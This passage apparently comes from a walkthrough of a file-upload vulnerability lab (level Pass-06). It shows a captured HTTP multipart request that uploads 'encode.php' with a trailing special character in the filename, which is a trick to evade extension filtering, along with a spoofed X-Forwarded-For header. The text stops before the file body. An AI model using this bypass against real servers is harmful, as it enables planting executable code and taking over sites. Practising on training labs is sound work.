 请选择要上传的图片：
浏览... encode.php
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.uploadlab.com:82/Pass-06/index.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------8771898116723
Content-Length: 101794
-----------------------------8771898116723
Content-Disposition: form-data; name="upload_file"; filename="encode.php▯"
Content-Type: application/octet-stream